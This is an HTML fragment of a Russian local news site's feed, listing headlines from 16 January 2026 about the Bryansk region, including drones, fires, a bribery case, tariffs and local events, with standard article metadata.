	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-16T14:42:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div><div class="entry-row"><article id="post-208273" class="post-208273 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Беларусь-и-елка2.jpg","dateCreated":"2026-01-16T13:30:36+00:00","datePublished":"2026-01-16T13:30:36+00:00","dateModified":"2026-01-16T13:31:57+00:00"}</script><link itemprop="mainEntityOfPage" 